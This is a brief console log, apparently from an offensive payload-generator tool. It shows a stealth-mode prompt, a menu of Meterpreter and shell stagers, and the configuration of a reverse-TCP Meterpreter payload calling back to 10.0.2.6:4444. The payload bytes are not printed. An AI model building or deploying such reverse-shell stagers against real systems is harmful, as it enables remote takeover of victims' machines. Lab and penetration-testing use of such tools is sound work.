 *************************
Filtering Time Approx: 0.0016 mins.
Enable Stealth Mode? (Y/N/H): y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.0.2.6
SET LPORT: 4444
****************
* Payload Info *
****************
Payload: meterpreter_reverse_tcp
Size: 281 bytes